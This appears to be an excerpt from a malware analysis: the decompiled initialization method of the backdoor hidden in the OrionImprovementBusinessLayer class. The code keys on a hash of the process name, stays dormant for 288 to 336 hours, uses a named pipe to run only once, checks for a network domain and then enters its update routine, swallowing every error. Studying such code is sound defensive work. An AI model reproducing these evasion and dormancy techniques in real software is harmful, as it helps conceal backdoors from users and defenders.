 SourceCode > Initialize.cs
1 public static void Initialize()
2 {
3 try
4 {
5 if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941UL)
6 {
7 DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
8 int num = new Random().Next(288, 336);
9 if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
10 {
11 OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
12 OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
13 if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
14 {
15 OrionImprovementBusinessLayer.DelayMin(0, 0);
16 OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
17 if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInvalidName(OrionImprovementBusinessLayer.domain4))
18 {
19 OrionImprovementBusinessLayer.DelayMin(0, 0);
20 if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
21 {
22 OrionImprovementBusinessLayer.DelayMin(0, 0);
23 OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
24 OrionImprovementBusinessLayer.Update();
25 OrionImprovementBusinessLayer.instance.Close();
26 }
27 }
28 }
29 }
30 }
31 }
32 catch (Exception)
33 {
34 }
35 }